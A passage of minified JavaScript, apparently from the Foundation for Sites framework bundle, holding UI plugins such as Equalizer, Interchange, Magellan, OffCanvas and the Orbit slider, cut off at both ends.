this.open()}},{key:"_destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchors.off(".zf.dropdown"),s()(document.body).off("click.zf.dropdown")}}]),t}(r.a);u.defaults={parentClass:null,hoverDelay:250,hover:!1,hoverPane:!1,vOffset:0,hOffset:0,positionClass:"",position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!0,trapFocus:!1,autoFocus:!1,closeOnClick:!1}},function(e,t,i){i.d(t,"a",(function(){return d}));var n=i(0),s=i.n(n),a=i(4),o=i(8),r=i(1),l=i(2),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Equalizer",this._init()}},{key:"_init",value:function(){var e=this.$element.attr("data-equalizer")||"",t=this.$element.find('[data-equalizer-watch="'+e+'"]');a.a._init(),this.$watched=t.length?t:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",e||i.i(r.b)(6,"eq")),this.$element.attr("data-mutate",e||i.i(r.b)(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var n,l=this.$element.find("img");this.options.equalizeOn?(n=this._checkMQ(),s()(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==n&&!1===n||void 0===n)&&(l.length?i.i(o.a)(l,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound,"mutateme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(e){this._reflow()}},{key:"_onPostEqualized",value:function(e){e.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):(this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.$element.on("mutateme.zf.trigger",this._bindHandler.onResizeMeBound)),this.isOn=!0}},{key:"_checkMQ",value:function(){var e=!a.a.is(this.options.equalizeOn);return e?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),e}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){if(!this.options.equalizeOnStack&&this._isStacked())return this.$watched.css("height","auto"),!1;this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this))}},{key:"_isStacked",value:function(){return!this.$watched[0]||!this.$watched[1]||this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(e){for(var t=[],i=0,n=this.$watched.length;i<n;i++)this.$watched[i].style.height="auto",t.push(this.$watched[i].offsetHeight);e(t)}},{key:"getHeightsByRow",value:function(e){var t=this.$watched.length?this.$watched.first().offset().top:0,i=[],n=0;i[n]=[];for(var a=0,o=this.$watched.length;a<o;a++){this.$watched[a].style.height="auto";var r=s()(this.$watched[a]).offset().top;r!=t&&(i[++n]=[],t=r),i[n].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,c=i.length;l<c;l++){var d=s()(i[l]).map((function(){return this[1]})).get(),u=Math.max.apply(null,d);i[l].push(u)}e(i)}},{key:"applyHeight",value:function(e){var t=Math.max.apply(null,e);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",t),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(e){this.$element.trigger("preequalized.zf.equalizer");for(var t=0,i=e.length;t<i;t++){var n=e[t].length,a=e[t][n-1];if(n<=2)s()(e[t][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var o=0,r=n-1;o<r;o++)s()(e[t][o][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"_destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto")}}]),t}(l.a);d.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(4),o=i(2),r=i(1),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,i),this.rules=[],this.currentPath="",this.className="Interchange",this._init(),this._events()}},{key:"_init",value:function(){a.a._init();var e=this.$element[0].id||i.i(r.b)(6,"interchange");this.$element.attr({"data-resize":e,id:e}),this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){var e=this;this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(){return e._reflow()}))}},{key:"_reflow",value:function(){var e;for(var t in this.rules)if(this.rules.hasOwnProperty(t)){var i=this.rules[t];window.matchMedia(i.query).matches&&(e=i)}e&&this.replace(e.path)}},{key:"_addBreakpoints",value:function(){for(var e in a.a.queries)if(a.a.queries.hasOwnProperty(e)){var i=a.a.queries[e];t.SPECIAL_QUERIES[i.name]=i.value}}},{key:"_generateRules",value:function(e){var i,n=[];for(var s in i="string"==typeof(i=this.options.rules?this.options.rules:this.$element.data("interchange"))?i.match(/\[.*?\]/g):i)if(i.hasOwnProperty(s)){var a=i[s].slice(1,-1).split(", "),o=a.slice(0,-1).join(""),r=a[a.length-1];t.SPECIAL_QUERIES[r]&&(r=t.SPECIAL_QUERIES[r]),n.push({path:o,query:r})}this.rules=n}},{key:"replace",value:function(e){if(this.currentPath!==e){var t=this,i="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",e).on("load",(function(){t.currentPath=e})).trigger(i):e.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?(e=e.replace(/\(/g,"%28").replace(/\)/g,"%29"),this.$element.css({"background-image":"url("+e+")"}).trigger(i)):s.a.get(e,(function(n){t.$element.html(n).trigger(i),s()(n).foundation(),t.currentPath=e}))}}},{key:"_destroy",value:function(){this.$element.off("resizeme.zf.trigger")}}]),t}(o.a);c.defaults={rules:null},c.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(1),o=i(2),r=i(16),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Magellan",this._init(),this.calcPoints()}},{key:"_init",value:function(){var e=this.$element[0].id||i.i(a.b)(6,"magellan");this.$targets=s()("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":e,"data-scroll":e,id:e}),this.$active=s()(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var e=this,t=document.body,i=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,i.clientHeight)),this.docHeight=Math.round(Math.max(t.scrollHeight,t.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight)),this.$targets.each((function(){var t=s()(this),i=Math.round(t.offset().top-e.options.threshold);t.targetPoint=i,e.points.push(i)}))}},{key:"_events",value:function(){var e=this;s()("html, body"),e.options.animationDuration,e.options.animationEasing,s()(window).one("load",(function(){e.options.deepLinking&&location.hash&&e.scrollToLoc(location.hash),e.calcPoints(),e._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(t){t.preventDefault();var i=this.getAttribute("href");e.scrollToLoc(i)})),this._deepLinkScroll=function(t){e.options.deepLinking&&e.scrollToLoc(window.location.hash)},s()(window).on("popstate",this._deepLinkScroll)}},{key:"scrollToLoc",value:function(e){this._inTransition=!0;var t=this,i={animationEasing:this.options.animationEasing,animationDuration:this.options.animationDuration,threshold:this.options.threshold,offset:this.options.offset};r.a.scrollToLoc(e,i,(function(){t._inTransition=!1,t._updateActive()}))}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){if(!this._inTransition){var e,t=parseInt(window.pageYOffset,10);if(t+this.winHeight===this.docHeight)e=this.points.length-1;else if(t<this.points[0])e=void 0;else{var i=this.scrollPos<t,n=this,s=this.points.filter((function(e,s){return i?e-n.options.offset<=t:e-n.options.offset-n.options.threshold<=t}));e=s.length?s.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(e).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a="";null!=e&&(a=this.$active[0].getAttribute("href")),a!==window.location.hash&&(window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a)}this.scrollPos=t,this.$element.trigger("update.zf.magellan",[this.$active])}}},{key:"_destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var e=this.$active[0].getAttribute("href");window.location.hash.replace(e,"")}s()(window).off("popstate",this._deepLinkScroll)}}]),t}(o.a);c.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"is-active",deepLinking:!1,offset:0}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(4),r=i(1),l=i(2),c=i(5),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){var n=this;this.className="OffCanvas",this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.contentClasses={base:[],reveal:[]},this.$lastTrigger=s()(),this.$triggers=s()(),this.position="left",this.$content=s()(),this.nested=!!this.options.nested,s()(["push","overlap"]).each((function(e,t){n.contentClasses.base.push("has-transition-"+t)})),s()(["left","right","top","bottom"]).each((function(e,t){n.contentClasses.base.push("has-position-"+t),n.contentClasses.reveal.push("has-reveal-"+t)})),c.a.init(s.a),o.a._init(),this._init(),this._events(),a.a.register("OffCanvas",{ESCAPE:"close"})}},{key:"_init",value:function(){var e=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.options.contentId?this.$content=s()("#"+this.options.contentId):this.$element.siblings("[data-off-canvas-content]").length?this.$content=this.$element.siblings("[data-off-canvas-content]").first():this.$content=this.$element.closest("[data-off-canvas-content]").first(),this.options.contentId?this.options.contentId&&null===this.options.nested&&console.warn("Remember to use the nested option if using the content ID option!"):this.nested=0===this.$element.siblings("[data-off-canvas-content]").length,!0===this.nested&&(this.options.transition="overlap",this.$element.removeClass("is-transition-push")),this.$element.addClass("is-transition-"+this.options.transition+" is-closed"),this.$triggers=s()(document).find('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-expanded","false").attr("aria-controls",e),this.position=this.$element.is(".position-left, .position-top, .position-right, .position-bottom")?this.$element.attr("class").match(/position\-(left|top|right|bottom)/)[1]:this.position,!0===this.options.contentOverlay){var t=document.createElement("div"),i="fixed"===s()(this.$element).css("position")?"is-overlay-fixed":"is-overlay-absolute";t.setAttribute("class","js-off-canvas-overlay "+i),this.$overlay=s()(t),"is-overlay-fixed"===i?s()(this.$overlay).insertAfter(this.$element):this.$content.append(this.$overlay)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),!0===this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime&&this.$element.css("transition-duration",this.options.transitionTime),this._removeContentClasses()}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),!0===this.options.closeOnClick&&(this.options.contentOverlay?this.$overlay:this.$content).on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var e=this;s()(window).on("changed.zf.mediaquery",(function(){o.a.atLeast(e.options.revealOn)?e.reveal(!0):e.reveal(!1)})).one("load.zf.offcanvas",(function(){o.a.atLeast(e.options.revealOn)&&e.reveal(!0)}))}},{key:"_removeContentClasses",value:function(e){"boolean"!=typeof e?this.$content.removeClass(this.contentClasses.base.join(" ")):!1===e&&this.$content.removeClass("has-reveal-"+this.position)}},{key:"_addContentClasses",value:function(e){this._removeContentClasses(e),"boolean"!=typeof e?this.$content.addClass("has-transition-"+this.options.transition+" has-position-"+this.position):!0===e&&this.$content.addClass("has-reveal-"+this.position)}},{key:"reveal",value:function(e){e?(this.close(),this.isRevealed=!0,this.$element.attr("aria-hidden","false"),this.$element.off("open.zf.trigger toggle.zf.trigger"),this.$element.removeClass("is-closed")):(this.isRevealed=!1,this.$element.attr("aria-hidden","true"),this.$element.off("open.zf.trigger toggle.zf.trigger").on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),this.$element.addClass("is-closed")),this._addContentClasses(e)}},{key:"_stopScrolling",value:function(e){return!1}},{key:"_recordScrollable",value:function(e){var t=this;t.scrollHeight!==t.clientHeight&&(0===t.scrollTop&&(t.scrollTop=1),t.scrollTop===t.scrollHeight-t.clientHeight&&(t.scrollTop=t.scrollHeight-t.clientHeight-1)),t.allowUp=t.scrollTop>0,t.allowDown=t.scrollTop<t.scrollHeight-t.clientHeight,t.lastY=e.originalEvent.pageY}},{key:"_stopScrollPropagation",value:function(e){var t=this,i=e.pageY<t.lastY,n=!i;t.lastY=e.pageY,i&&t.allowUp||n&&t.allowDown?e.stopPropagation():e.preventDefault()}},{key:"open",value:function(e,t){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var n=this;t&&(this.$lastTrigger=t),"top"===this.options.forceTo?window.scrollTo(0,0):"bottom"===this.options.forceTo&&window.scrollTo(0,document.body.scrollHeight),this.options.transitionTime&&"overlap"!==this.options.transition?this.$element.siblings("[data-off-canvas-content]").css("transition-duration",this.options.transitionTime):this.$element.siblings("[data-off-canvas-content]").css("transition-duration",""),this.$element.addClass("is-open").removeClass("is-closed"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.$content.addClass("is-open-"+this.position),!1===this.options.contentScroll&&(s()("body").addClass("is-off-canvas-open").on("touchmove",this._stopScrolling),this.$element.on("touchstart",this._recordScrollable),this.$element.on("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.addClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.addClass("is-closable"),!0===this.options.autoFocus&&this.$element.one(i.i(r.c)(this.$element),(function(){if(n.$element.hasClass("is-open")){var e=n.$element.find("[data-autofocus]");e.length?e.eq(0).focus():n.$element.find("a, button").eq(0).focus()}})),!0===this.options.trapFocus&&(this.$content.attr("tabindex","-1"),a.a.trapFocus(this.$element)),this._addContentClasses()}}},{key:"close",value:function(e){if(this.$element.hasClass("is-open")&&!this.isRevealed){var t=this;this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.$content.removeClass("is-open-left is-open-top is-open-right is-open-bottom"),!1===this.options.contentScroll&&(s()("body").removeClass("is-off-canvas-open").off("touchmove",this._stopScrolling),this.$element.off("touchstart",this._recordScrollable),this.$element.off("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.removeClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.removeClass("is-closable"),this.$triggers.attr("aria-expanded","false"),!0===this.options.trapFocus&&(this.$content.removeAttr("tabindex"),a.a.releaseFocus(this.$element)),this.$element.one(i.i(r.c)(this.$element),(function(e){t.$element.addClass("is-closed"),t._removeContentClasses()}))}}},{key:"toggle",value:function(e,t){this.$element.hasClass("is-open")?this.close(e,t):this.open(e,t)}},{key:"_handleKeyboard",value:function(e){var t=this;a.a.handleKey(e,"OffCanvas",{close:function(){return t.close(),t.$lastTrigger.focus(),!0},handled:function(){e.stopPropagation(),e.preventDefault()}})}},{key:"_destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$overlay.off(".zf.offcanvas")}}]),t}(l.a);u.defaults={closeOnClick:!0,contentOverlay:!0,contentId:null,nested:null,contentScroll:!0,transitionTime:null,transition:"push",forceTo:null,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1}},function(e,t,i){i.d(t,"a",(function(){return p}));var n=i(0),s=i.n(n),a=i(3),o=i(6),r=i(18),l=i(8),c=i(1),d=i(2),u=i(10),h=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),h(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Orbit",u.a.init(s.a),this._init(),a.a.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}},{key:"_init",value:function(){this._reset(),this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var e=this.$element.find("img"),t=this.$slides.filter(".is-active"),n=this.$element[0].id||i.i(c.b)(6,"orbit");this.$element.attr({"data-resize":n,id:n}),t.length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),e.length?i.i(l.a)(e,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var e=this;this.timer=new r.a(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){e.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){this._setWrapperHeight()}},{key:"_setWrapperHeight",value:function(e){var t,i=0,n=0,a=this;this.$slides.each((function(){t=this.getBoundingClientRect().height,s()(this).attr("data-slide",n),/mui/g.test(s()(this)[0].className)||a.$slides.filter(".is-active")[0]===a.$slides.eq(n)[0]||s()(this).css({position:"relative",display:"none"}),i=t>i?t:i,n++})),n===this.$slides.length&&(this.$wrapper.css({height:i}),e&&e(i))}},{key:"_setSlideHeight",value:function(e){this.$slides.each((function(){s()(this).css("max-height",e)}))}},{key:"_events",value:function(){var e=this;this.$element.off(".resizeme.zf.trigger").on({"resizeme.zf.trigger":this._prepareForOrbit.bind(this)}),this.$slides.length>1&&(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!0)})).on("swiperight.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){e.$element.data("clickedOn",!e.$element.data("clickedOn")),e.timer[e.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){e.timer.pause()})).on("mouseleave.zf.orbit",(function(){e.$element.data("clickedOn")||e.timer.start()}))),this.options.navButtons&&this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(s()(this).hasClass(e.options.nextClass))})),this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var t=s()(this).data("slide"),i=t>e.$slides.filter(".is-active").data("slide"),n=e.$slides.eq(t);e.changeSlide(i,n,t)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(t){a.a.handleKey(t,"Orbit",{next:function(){e.changeSlide(!0)},previous:function(){e.changeSlide(!1)},handled:function(){s()(t.target).is(e.$bullets)&&e.$bullets.filter(".is-active").focus()}})})))}},{key:"_reset",value:function(){void 0!==this.$slides&&this.$slides.length>1&&(this.$element.off(".zf.orbit").find("*").off(".zf.orbit"),this.options.autoPlay&&this.timer.restart(),this.$slides.each((function(e){s()(e).removeClass("is-active is-active is-in").removeAttr("aria-live").hide()})),this.$slides.first().addClass("is-active").show(),this.$element.trigger("slidechange.zf.orbit",[this.$slides.first()]),this.options.bullets&&this._updateBullets(0))}},{key:"changeSlide",value:function(e,t,i){if(this.$slides){var n=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(n[0].className))return!1;var s,a=this.$slides.first(),r=this.$slides.last(),l=e?"Right":"Left",c=e?"Left":"Right",d=this;(s=t||(e?this.options.infiniteWrap?n.next("."+this.options.slideClass).length?n.next("."+this.options.slideClass):a:n.next("."+this.options.slideClass):this.options.infiniteWrap?n.prev("."+this.options.slideClass).length?n.prev("."+this.options.slideClass):r:n.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[n,s]),this.options.bullets&&(i=i||this.$slides.index(s),this._updateBullets(i)),this.options.useMUI&&!this.$element.is(":hidden")?(o.a.animateIn(s.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+l],(function(){s.css({position:"relative",display:"block"}).attr("aria-live","polite")})),o.a.animateOut(n.removeClass("is-active"),this.options["animOutTo"+c],(function(){n.removeAttr("aria-live"),d.options.autoPlay&&!d.timer.isPaused&&d.timer.restart()}))):(n.removeClass("is-active is-in").removeAttr("aria-live").hide(),s.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[s]))}}},{key:"_updateBullets",value:function(e){var t=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(e).addClass("is-active").append(t)}},{key:"_destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide()}}]),t}(d.a);p.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0}},function(e,t,i){i.d(t,"a",(function(){return h}));var n=i(0),s=i.n(n),a=i(4),o=i(1),r=i(2),l=i(11),c=i(17),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u={tabs:{cssClass:"tabs",plugin:c.a},accordion:{cssClass:"accordion",plugin:l.a}},h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,t){this.$element=s()(e),this.options=s.a.extend({},this.$element.data(),t),this.rules=this.$element.data("responsive-accordion-tabs"),this.currentMq=null,this.currentPlugin=null,this.className="ResponsiveAccordionTabs",this.$element.attr("id")||this.$element.attr("id",i.i(o.b)(6,"responsiveaccordiontabs")),this._init(),this._events()}},{key:"_init",value:function(){if(a.a._init(),"string"==typeof this.rules){for(var e={},t=this.rules.split(" "),i=0;i<t.length;i++){var n=t[i].split("-"),o=n.length>1?n[0]:"small",r=n.length>1?n[1]:n[0];null!==u[r]&&(e[o]=u[r])}this.rules=e}this._getAllOptions(),s.a.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_getAllOptions",value:function(){var e=this;for(var t in e.allOptions={},u)if(u.hasOwnProperty(t)){var i=u[t];try{var n=s()("<ul></ul>"),a=new i.plugin(n,e.options);for(var o in a.options)if(a.options.hasOwnProperty(o)&&"zfPlugin"!==o){var r=a.options[o];e.allOptions[o]=r}a.destroy()}catch(e){}}}},{key:"_events",value:function(){var e=this;s()(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,t=this;s.a.each(this.rules,(function(t){a.a.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof 